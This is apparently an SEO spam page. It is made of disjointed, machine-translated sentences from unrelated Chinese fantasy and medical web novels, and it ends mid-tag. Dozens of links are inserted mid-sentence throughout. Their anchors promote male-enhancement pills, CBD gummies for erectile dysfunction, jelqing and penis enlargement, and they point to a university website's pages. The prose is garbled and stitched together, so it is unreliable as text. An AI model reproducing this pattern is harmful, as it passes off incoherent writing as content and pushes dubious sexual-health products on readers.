<p>Jing Xin shook her head and said with emotion.I don t believe it, I don t believe it.Xu Qi an turned his head stiffly, and saw the fear in the beauty s eyes, and heard her say in <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=boost-your-confidence-how-to-find-the-right-mens-cupotv-sex-enhancers">Boost Your Confidence: How to Find the Right Mens Sex Enhancers</a> fear Now I am entangled in karma, and I don t know when it will burn.</p>
<p>The fourth prince has lost a lot, he has no hope anymore, hum.He lowered his head and muttered something, completely indifferent to the affairs around him.</p>
<p>Xu Qi an said bluntly Have you heard of the number one beauty in Dafeng Li Lingsu was shocked, his face seemed a little pale She, could it be she She is.But if they feel that you are an <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-potential-a-realistic-guide-to-lqcs-bigger-penises">Unlock Your Potential: A Realistic Guide to Bigger Penises</a> obstacle, they will kill you without hesitation, and will not hesitate because of your identity.</p>
<p>In the inn, Mu Nanzhi finished reading the idle book, stretched her waist, and planned to get under the covers to sleep.Zen master Liupin practiced Zen skills, and when sitting in meditation, he was not afraid of the invasion of foreign demons.</p>
<p>I have no talent for cultivation.I can only help the family manage the store and do business.Everyone in the room sucked in.In the tower, Xu Qi an examined the Dragon Qi host.</p>
<p>SpendFaced with this sudden attack, Nan Jingang froze in <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=heights-cbd-new-zzotxoaj-from-gummies-dysfunction-soaring-relief-erectile-with-natural-to">Soaring to New Heights: Natural Relief from Erectile Dysfunction with CBD Gummies</a> his footsteps, his cassock betrayed him and tightened violently, revealing the fine details of his burly figure.As warriors with a strong premonition of danger, the moment the three men saw the mouse, their intuition began to warn.</p>
<p>Xu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-comfort-a-deep-dive-into-penis-obqjxa-stretch-therapy">Unlock Comfort: A Deep Dive into Penis Stretch Therapy</a> Qi an took a look through the crack <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unleash-your-inner-power-what-is-beast-force-klxnk-male-enhancement">Unleash Your Inner Power: What is Beast Force Male Enhancement?</a> of the door, but he didn t find the pure fate of a fourth rank monk, and there was no Zen master in the room, so he <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=boost-your-confidence-ztdxbu-natural-supplements-for-erectile-dysfunction">Boost Your Confidence: Natural Supplements for Erectile Dysfunction</a> felt relieved.Marriage, in the thousands of years of the Gu clan s history, there have indeed <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=sweeten-aakdmuh-the-moment-your-guide-to-finding-arousal-chocolate-near-you">Sweeten the Moment: Your Guide to Finding Arousal Chocolate Near You</a> been some geniuses who <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=is-extenze-right-for-cfxyqab-you-a-deep-dive-into-the-extenze-male-enhancement-review">Is Extenze Right For You? A Deep Dive into the Extenze Male Enhancement Review</a> can accommodate two natal Gu.</p>
<p>The sister in law smiled all over her face, and said, Actually, it s better to study.It means that he is well aware of the environment and defense of Chai Mansion.</p>
<p>It s not like I haven t touched it before.Xu Qi an muttered.</p>
<p>This is too passive. The young man s eyes lit up and his energy suddenly rose.His mind was confused and blank for a moment. One second he was happy and excited, thinking he had picked up a big pie, and the next second he was being scolded.</p>
<p>The phone only rang twice before it was connected, and as soon as it was connected, Du Heng heard Lawyer Zhou s voice, My dear, Dean Du, have you installed a monitoring device on me These words made Du Heng stunned, and he asked in confusion, What s wrong Lawyer Zhou s happy laughter came through the microphone, and he said with a smile, I have just finalized the things you told me with Mr.</p>
<p>Don t worry about him. He made me angry. I just want <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=jyt-evaluating-lyfe-erectile-dysfunction-natural-gummies-bio-ed-relief-for-on-impact-cbd">Natural Relief for ED: Evaluating Bio Lyfe CBD Gummies' Impact on Erectile Dysfunction</a> to make him angry. Wu Shengnan said <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=zfhd-safety-and-quality">Quality and Safety</a> with a smile.Du Ping, what s wrong Have you found the woman Du <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-discovering-comprehensive-ehyqbrlhq-ed-gummies-a-best-the-review-choice-cbd">Discovering the Best Choice CBD Gummies for ED: A Comprehensive Review</a> Ping looked at the people approaching and didn t <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-cfcwfyzbm-the-feeling-a-complete-guide-to-jelq">Unlock the Feeling: A Complete Guide to Jelq</a> say anything.</p>
<p>If you don t look carefully, you won t be able to tell that his mouth is crooked.you say. Didn t you say a month ago that Xiaoya s illness was better and that he could study with me Du Xueting looked at Du Heng pitifully and said, Now that Xiaoya has almost recovered, can I call Xiaoya here Seeing Du Heng s brows furrowed, Du Xueting quickly added, Uncle, this is what you promised, you can t cheat.</p>
<p>He held back his anger and said, Madam, let s see if the child is <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=blue-ed-of-for-a-sweet-review-comprehensive-relief-gummies-mkrzjhnn">Sweet Relief: A Comprehensive Review of Blue Gummies for ED</a> okay first.As the director of the Western Medicine Department, he has to be respectful.</p>
<p>This time last year, when he saw his younger brother receiving <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-pills-overthecounter-get-zdydzt-top-confidence-with-cvs-relief-ed-at">Get Relief with Confidence: The Top Over-the-Counter ED Pills at CVS</a> 50,000 yuan a month, he was excited and happy.The junior listened to the call. voice, with a very gentle smile on his face.</p>
<p>In response to the man s answer, Du Heng simply shook his head, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=decoding-gsvju-the-mystery-what-is-quotknocks-quot-and-how-does-it-benefit-your-business">Decoding the Mystery: What is &quot;Knocks 47&quot; and How Does it Benefit Your Business?</a> Food taboos are not just about food taboos.Just eat some vegetables. Yes, it has been <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=is-it-time-to-try-boost-cbd-gummies-insights-into-their-potency-and-user-zsbleiro-experiences">Is it Time to Try Boost CBD Gummies? Insights into their Potency and User Experiences</a> too hot <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-focus-where-can-you-sswilyxht-buy-bluechew">Unlock Your Focus: Where Can You Buy BlueChew?</a> these two days.</p>
<p>Du Heng nodded and asked for two of Section Chief Song s He felt his pulse with his hand.I have been to several major hospitals in Jinzhou, to the capital, to Dongshan, and to larger hospitals than here, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=world-gummies-comprehensive-the-a-review-and-of-tarmow-cbd-navigating-evaluation">Navigating the World of CBD Gummies: A Comprehensive Review and Evaluation</a> but I have never encountered anyone who dared to look down on Chinese medicine so <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=blue-vibe-is-this-the-ed-solution-making-hta-waves">Blue Vibe: Is This the Ed Solution Making Waves?</a> blatantly.</p>
<p>Now that we re done, let s talk about a certain table tennis champion in <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=delights-sweet-blue-uvepwaee-characteristics-the-unique-of-unveiling-gummies-strain">Sweet Delights: Unveiling the Unique Characteristics of Blue Gummies Strain</a> China who has been training his son since he could walk.He held Du Heng s hand and gave it a little strength, Dean Du Heng, welcome home.</p>
<p>It looks like a stroke, but not quite like it, so I haven t been able to make up my mind.If your mother dies, it will be useless if you have <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=wave-away-the-worry-how-blue-vibe-gummies-can-harmonize-your-sexual-health-with-the-vibe-of-the-ocean-wxqop">Wave Away the Worry: How Blue Vibe Gummies Can Harmonize Your Sexual Health with the Vibe of the Ocean</a> other demands.</p>
<p>Instead, he looked at his watch and said, It s almost time.It was too fast, from smelling the smell to seeing people falling <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unleash-your-inner-warrior-a-guide-to-a-bigger-erect-vhlqci">Unleash Your Inner Warrior: A Guide to a Bigger Erect</a> to the ground.</p>
<p>Under <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-animals-unlock-supplements-your-review-male-comprehensive-enhancement-diijhw-hidden-of-potential">Unlock Your Animal's Hidden Potential: A Comprehensive Review of Male Enhancement Supplements</a> this standard, other small problems are insignificant problems, even very cute and kawaii.Go. Fortunately, the two <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=of-cbd-unlocking-with-user-pcjlzlgc-comprehensive-power-a-experiences-analysis-the-biolyfe-gummies-of">Unlocking the Power of CBD: A Comprehensive Analysis of User Experiences with Biolyfe Gummies</a> wards are on the same floor, that <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-treats-market-for-picks-happy-in-gummy-sweet-top-ed-todays-you-zuspmxevh">Sweet Treats for a Happy You: Top Picks in Today's Ed Gummy Market</a> is, they <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unleash-your-potential-a-guide-to-penile-pump-benefits-amp-techniques-lklp">Unleash Your Potential: A Guide to Penile Pump Benefits &amp; Techniques</a> are divided into left and right sides, so the distance is not too far.</p>
<p>Du Heng glanced at <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=feeling-blue-how-sylcn-to-evaluate-blue-gummies-for-ed">Feeling Blue? How to Evaluate Blue Gummies for ED</a> Wu Shengnan next to him, who was grinning widely.On the second day at work, Du Heng put <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=boost-your-libido-a-deep-dive-ygnksl-into-the-jelqing-exercise">Boost Your Libido: A Deep Dive into the Jelqing Exercise</a> the matter behind <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ed-review-hkjgzqbkc-gummies-power-a-natural-relief-comprehensive-cbd-biolyfe-the-of-unleashing-of-for">Unleashing the Power of Natural Relief: A Comprehensive Review of Biolyfe CBD Gummies for ED</a> him.</p>
<p>He didn t <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ejsqjtj-and-bio-results-cbd-finding-reviews-gummies-with-relief-lyfe-real-user">Finding Relief with Bio Lyfe CBD Gummies: Real User Reviews and Results</a> know who he was talking about when he said nonsense.Just now, he received a call from Lan Changhua again.</p>
<p>We were introduced by my aunt, saying that you can treat infertility.You should give this house to the eldest brother and his wife.</p>
<p>Here, let s take a look at the mandible first. Do you find anything Wu Shengnan glanced at his head, then <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=choosing-guide-tbj-relief-gummies-finding-the-to-best-online-a-ed-for-cbd">Finding Relief: A Guide to Choosing the Best CBD Gummies for ED Online</a> shook his head, I can t tell.Wu Shengnan walked boldly Slowing down, he said slowly, Tell Professor Lan the matter and let him and Master Zhang communicate.</p>
<p>I have used anti inflammatory drugs from Western medicine.I ate several of them when I bought them. The secretary didn t force himself on it, but when Du Heng didn t want it, he took it and stood aside.</p>
<p>Why <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ignite-your-inner-radiance-how-eros-power-can-transform-your-odpxusni-life">Ignite Your Inner Radiance: How Eros Power Can Transform Your Life</a> should I be your deputy director or vice president If you let <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-stressfree-secret-relaxation-for-unlocking-mfoem-edibles-to-blissful-toprated-a-life">Unlocking the Secret to Blissful Relaxation: Top-Rated Edibles for a Stress-Free Life</a> him be <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unleash-your-potential-a-deep-dive-aclg-into-alpha-force-pro">Unleash Your Potential: A Deep Dive into Alpha Force Pro</a> Dean, what do you want our dean to do The person who spoke suddenly looked extremely ugly.Lu Guangying on the other end of the phone laughed heartily, Of course it is true.</p>
<p>What they said is right. Wu Buwei responded <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=feeling-a-bit-blunted-what-users-are-saying-about-cbd-lqnpia-sex-gummies">Feeling a Bit… Blunted? What Users Are Saying About CBD Sex Gummies</a> to Du Heng s words while feeding small sips of rice into his mouth.Of course he can understand the meaning, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ed-dysfunction-understanding-erectile-cbd-and-jjwkhma">Understanding Erectile Dysfunction (ED) and CBD</a> but so what Can he be allowed to work in the Jinzhou medical industry The top leader Or can he still make himself famous in the circle of traditional Chinese medicine Neither can.</p>
<p>Captain Zhang s condition is characterized by excessive wind heat, both <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=tbv-ignite-the-spark-discover-your-natural-sex-booster">Ignite the Spark: Discover Your Natural Sex Booster</a> external and internal <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-you-in-gummies-revolutionary-the-new-a-secret-unlock-cbd-weight-ilnoacw">Unlock a New You: The Revolutionary Weight Loss Secret in CBD Gummies</a> factors, and triple burner stagnation.Feng Su helped Du Heng order a cup of coffee. Du Heng glanced at it, 388.</p>
<p>He clearly knows that every time a serious illness is cured, his vitality will be depleted.</p>
<p>Seeing Meng Jingzhe s expression on <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=sweeten-your-routine-why-blue-raspberry-gummies-are-a-delicious-and-ghmzqt-effective-treat">Sweeten Your Routine: Why Blue Raspberry Gummies Are a Delicious and Effective Treat</a> his face, Qishan Immortal has Take out the medicine.Although the last time he learned Go was many years ago, some basic rules of Go are still imprinted in his memory.</p>
<p>Liuli Bodhisattva knows that Luo Yuheng is coming without seeing the owner of the flying sword.If he can stay with such a strong person and get some favors, Ye Yanran will feel that it is not a loss.</p>
<p>Without the Qijue Gu, I became a vulgar <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=reignite-your-confidence-exploring-useevi-pills-to-stay-hard">Reignite Your Confidence: Exploring Pills to Stay Hard</a> martial artist again In regret, Xu Qi an took out the Qijue Gu, threw it into the fragments of the ground book, and then <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unleash-your-potential-a-guide-to-a-bigger-mui-penis">Unleash Your Potential: A Guide to a Bigger Penis</a> glanced at the biography.If it works properly, the fetus in the womb can become the person who inherits the blood.</p>
<p>The blood of the five clans This is the divine blood of the five clans.That day in Yunzhou, he alone defended against <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-inner-expert-pyfndco-a-guide-to-male-pensis">Unlock Your Inner Expert: A Guide to Male Pensis</a> eight thousand rebels and died <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=boost-your-health-iow-one-tasty-bite-how-alphabite-gummies-can-transform-your-routine">Boost Your Health, One Tasty Bite: How AlphaBite Gummies Can Transform Your Routine</a> of exhaustion.</p>
<p>Master took photos of all the demon pills.I heard that his cultivation has been reversed by hundreds <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-pines-potential-how-to-make-your-pines-wooku-longer">Unlock Your Pine's Potential: How to Make Your Pines Longer</a> of years.One jumped up and planned to leave.It s just that he just hit a wall when he flew into the air.</p>
<p>It looks like a disaster is coming.Long Tubaji and other leaders were like ordinary people in a disaster, their faces were pale and they kept retreating.But southern Xinjiang has a sparse population and weak luck.</p>
<p>How long are you going to fight with me here Gu Shen was indifferent, but Huang was <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=enhancement-male-cbd-rmqilih-toprated-for-gummies">Top-Rated CBD Gummies for Male Enhancement</a> obviously affected, and the black hole froze slightly in the air.The entire Kyushu will be wiped <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=bio-relief-from-cbd-gummies-finding-for-mtigberw-user-reviews-ed-anxiety-effective-management-life">Finding Relief from Anxiety: Bio Life CBD Gummies User Reviews for Effective Ed Management</a> out.Is it useful <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-best-self-how-vital-core-power-gummies-can-boost-male-confidence-yzmqaf">Unlock Your Best Self: How Vital Core Power Gummies Can Boost Male Confidence</a> to seal the mountain Can Chaopin turn a blind eye Okay now, it s useless for you to be born, can you fucking beat the witch god Go to the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unleash-your-inner-beast-how-lkaawghi-to-grow-your-penis">Unleash Your Inner Beast: How to Grow Your Penis</a> goddamn Taishang Wangqing, the human race <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-zfpqovres-review-the-of-uncovering-truth-ed-a-cbd-relief-comprehensive-gummies-biolife">Uncovering the Truth: A Comprehensive Review of Biolife CBD Gummies for ED Relief</a> is gone, why are you still cultivating Taishang Wangqing, get out of here, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=doiqp-isolate-the-benefits-how-cbd-gummies-can-help-ed-treatment">Isolate the Benefits: How CBD Gummies Can Help Ed Treatment</a> I just don t cultivate Taishang Wangqing.</p>
<p>Immediately afterwards, the sub sage crown was also put on his head.Fortunately, during this period of time, the leaders of the Gu tribe have been going to the southern border to eliminate the Gu beasts, so no extraordinary Gu beasts were born.</p>
<p>Sensing Meng Xiaotian s existence.It could sense that Meng Xiaotian was suffering now, and naturally it could also sense the panic and despair of Meng Xiaotian when she was hurriedly <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-for-of-relief-cbd-ed-zbvaaqt-unlocking-gummies-biolife-review">Unlocking Relief: A Review of Biolife CBD Gummies for ED</a> sent out from the Longevity Valley.They knew very well what a first <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=is-it-right-for-you-a-guide-to-understanding-penis-enlargement-surgery-owq">Is It Right For You? A Guide to Understanding Penis Enlargement Surgery</a> rank Nine Tailed Fox meant, so they didn t have time to get angry.</p>
<p>But Meng Jingzhe <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=is-jelqing-real-debunking-the-cxxagzrqj-myths-of-male-enhancement">Is Jelqing Real? Debunking the Myths of Male Enhancement</a> seemed to find it difficult to accept the result.The Heavenly Gu Granny held Xu Qi an s hand instead, and said word by word What you have to do <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=uhszaxpty-male-for-enhanced-performance-potential-your-unlock-ed-gummies-toprated">Unlock Your Potential: Top-Rated Ed Gummies for Enhanced Male Performance</a> is to go to sea and rescue the prison, otherwise everything will be over.</p>
<p>Xu Yuanhuai I have long been used to Song Tingfeng s temperament, and continued to drink without expression.Yesheng Languang felt his scalp tingling just listening to it, and couldn t help asking Did you remember it on purpose Meng Jingzhe shook his head and said A lot of things, I just need to look at it, and it will be imprinted in my mind You can t forget it.</p>
<p>Not long ago, a city with <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=simplify-your-symptoms-a-guide-to-hims-wvevmrbe-pill">Simplify Your Symptoms: A Guide to Hims Pill</a> a large population was engulfed by a tsunami like mass of flesh and blood.Hey, how can you be a hooligan, turn off the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-truth-review-gummies-cbd-uwmpguk-of-a-the-comprehensive-ed-unwrapping">Unwrapping the Truth: A Comprehensive Review of CBD Gummies for ED</a> lights.</p>
<p>The girl had already said such words without even asking where his home was.Today, five hundred years later, fate seems to be reincarnated.</p>
<p>I need to spy on the future Gu God <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=power-of-for-anxiety-the-review-cbd-a-gummies-comprehensive-rreescoek-unlocking">Unlocking the Power of CBD Gummies for Anxiety: A Comprehensive Review</a> responded.Liuli Bodhisattva clasped his hands together and bowed in salute.Although this bow can t increase the strength of the half step Valkyrie by half a level, it is still more powerful than Shenshu s random punch.</p>
<p>Meng Jingzhe wanted to continue asking, but his consciousness, which was scattered into thousands of pieces, gathered together in an instant.Just After standing far away for a quarter of an hour, one tenth of her blood was sucked away.</p>
<p>Stop, stop, say something useful.Long Yinjian was afraid that the big tree would continue to talk nonsense, and said again It has something to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=dive-male-bliss-gummies-unlock-your-enhancement-bears-potential-into-a-deep-ojt">Unlock Your Potential: A Deep Dive into Bliss Bears Male Enhancement Gummies</a> do with the top of the mountain The <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-sjyue-relief-everything-you-need-to-know-about-him-pill">Unlock Your Relief: Everything You Need to Know About ‘Him Pill’</a> big tree thought for a while, lowered his voice, and said mysteriously The top of the mountain is about <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=is-virectin-right-for-toptxph-you-diving-deep-into-the-virectin-review">Is Virectin Right For You? Diving Deep Into the Virectin Review</a> to come.Soon, he saw <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unleash-your-inner-drive-what-are-alpha-kul-force-pills">Unleash Your Inner Drive: What are Alpha Force Pills?</a> a bright light emitting from the stone table, and then, a male voice with a low voice rang next to his ear.</p>
<p>These are not all.At this time, the waves have gradually calmed down.</p>
<p>A little scared look.They <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=rekindle-ptlioroev-the-spark-discover-the-best-womens-libido-pills">Rekindle the Spark: Discover the Best Women's Libido Pills</a> themselves can be regarded as people with the best qualifications <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-sedw-consumer-feedback-bio-and-a-at-impact-relief-their-closer-look-gummies-with-finding-therapeutic-lyfe">Finding Relief with Bio Lyfe CBD Gummies: A Closer Look at Their Therapeutic Impact and Consumer Feedback</a> in various sects in recent years, but this person is definitely not something they can match now.I saw that Tan Su was holding a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=bioscience-gummies-a-of-health-in-for-cbd-mens-new-cciapsyz-the-power-unlocking-era-ed">Unlocking a New Era in Men's Health: The Power of Bioscience CBD Gummies for ED</a> long sword in his hand, and the white hair ribbon tied with a high ponytail was fluttering gently.</p>
<p>He first glanced at <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-purrfect-prescription-unpacking-the-puss-cat-pill-gagvof">The Purrfect Prescription: Unpacking the Puss Cat Pill</a> the hand that was tightly clasped by him, and the five thin fingers of the master were actually a little red at the fingertips because of the strength he didn t care about.And the rare pedantic and awe inspiring aura without <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=bbmljh-take-charge-exploring-the-benefits-of-overthecounter-erection-pills">Take Charge: Exploring the Benefits of Over-the-Counter Erection Pills</a> the right way, no longer believing that as long as the demons are captured, she can avoid the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=supplements-dfknmq-flames-boosting-couples-the-fanning-with-love-intimacy-of">Fanning the Flames of Love: Boosting Intimacy with Couples Supplements</a> gossip of the teacher, and she doesn <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unleash-your-potential-natural-ways-to-dzoutum-boost-penile-size">Unleash Your Potential: Natural Ways to Boost Penile Size</a> t seem to believe in the right way so completely, it s getting more and more interesting.</p>
<p>Little lady, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=decoding-the-buzz-a-guide-to-uejxar-brazilian-waxing-amp-the-curious-quotpnis-comquot">Decoding the Buzz: A Guide to Brazilian Waxing &amp; the Curious &quot;Pênis com&quot;</a> you are also beautiful, with bright eyes and bright teeth shining brightly.She grabbed Tan Su and pointed to the white stone statue in the cave on the left.</p>
<p>Stand back, if anyone of you dares to go any further, I ll take him to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=obie-decoding-the-technique-whats-the-jelqing-meaning">Decoding the Technique: What's the Jelqing Meaning?</a> be buried with Gu.When Yan Shu heard the words, there <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=review-zmxmruoqm-green-gummies-otter-to-pain-relief-of-the-for-ed-secret-cbd-a-uncovering">Uncovering the Secret to Pain Relief: A Review of Green Otter CBD Gummies for ED</a> was a trace of horror on his face, he said that he had become the head of Wugou Mountain, why was he so careless.</p>
<p>Then, the one who hides like this, who hates Gu Jia <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unwrap-the-holiday-htngka-cheer-your-guide-to-cbd-mall--deals">Unwrap the Holiday Cheer: Your Guide to CBD Mall 420 Deals!</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-to-a-more-pleasure-on-enhanced-toprated-for-amazon-secret-xtlfpt-intimacy-the-unlock-gummies-satisfying">Unlock the Secret to a More Satisfying Intimacy: Top-Rated CBD Gummies on Amazon for Enhanced Pleasure</a> so much, and who wants <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=male-pills-available-cvs-unlock-ddqmhspow-potential-at-your-top-enhancement">Unlock Your Potential: Top Male Enhancement Pills Available at CVS</a> to make the world chaos, can only be him, the old devil.He looked at the master s gaze, his closed eyes were full of deepness, and he said softly but firmly Master, if you don t allow this, you can say no.</p>
<p>After a while, after the spiritual consciousness entered the altar, Tan Su clenched his hands on his knees.At <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=boost-confidence-what-are-the-stronglove-bites-male-enhancement-gummies-dfp-reviewsstrong-saying">Boost Confidence: What Are the <strong>Love Bites Male Enhancement Gummies Reviews</strong> Saying?</a> this time, some caring people in the division began to reveal their origins, why the whole family was wiped out by monsters, but only the two of them survived, why were the monsters deliberately released them, and what made some wishes to the monsters Only then were they able to escape.</p>
<p>The clothing of inner disciples.Seeing that Ah Su was talking with the few people over there in a friendly manner, she took the bank ticket from the storage bag and followed the passers by to get the boat ticket.Yu Liao glanced at the teacup that Tan Su put on her table, smiled at him, swiped the teacup with his fingers, and casually lifted the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-the-benefits-why-your-team-needs-a-red-and-gvfgkg-blue-capsule-with-l-">Unlock the Benefits: Why Your Team Needs a Red and Blue Capsule with L 5</a> tea cover halfway to place it, and the aroma in the teacup diffused along with the tea smoke Come.</p>
<p>Chen s After speaking, Yu Liao and her eyes met.Meng Xun also looked at the girl at this moment, seeing that the fifteen or sixteen year old girl hadn t grown up yet, but under those charming eyebrows and eyes, there <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=is-bio-life-kpisylusv-cbd-gummies-for-ed-right-for-you-a-closer-look-at-results">Is Bio Life CBD Gummies for ED Right for You? A Closer Look at Results</a> was a smile on her face.I think Mr.Gu s surname is Gu because he likes Gu Zuo.</p>
<p>At this moment, a woman came forward with her child in her arms, and asked <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=sex-indulgence-life-can-elevate-wmo-sweet-how-gummies-your-cbd-love">Sweet Indulgence: How CBD Sex Gummies Can Elevate Your Love Life</a> with a trembling voice, What do you mean by that You mean my child will be next Meng Fan still didn t get up, and he seemed to have no strength left Under the woman s <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-unlocking-a-honest-sex-for-top-women-review-healthier-vwdwdci-of-gummies-life">Unlocking a Healthier Sex Life: A Honest Review of Top Gummies for Women</a> questioning, he just hummed lightly.Gu Jia s lowered eyes flashed a moment of hostility when she left at the end, and finally <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-how-work-cbd-wuar">How CBD Gummies Work</a> disappeared when she swept over, waved her fan and left slowly, with a smile on her lips.</p>
<p>Do you believe me, Master As <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ingredient-yuqhvvymm-quality">Ingredient Quality</a> he said that, Tan Su looked at Master with some hope in his eyes.They were nothing more than young heroes or something.</p>
<p>Very angry, but Gu Shuhuai who heard this was still unable to refute, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-inner-radiance-are-cbd-gummies-for-sex-right-brobjyv-for-you">Unlock Your Inner Radiance: Are CBD Gummies for Sex Right for You?</a> because what she said <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-peak-performance-what-you-need-to-know-about-fnc-male-enhancement-pills">Unlock Your Peak Performance: What You Need to Know About Male Enhancement Pills</a> was indeed true.Next, it s a greeting.Under <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-male-the-hry-guide-pills-at-enhancement-best-to-walmart-unlock-choosing-potential-your-comprehensive">Unlock Your Potential: A Comprehensive Guide to Choosing the Best Male Enhancement Pills at Walmart</a> the signal of the master s eyes, Su <a 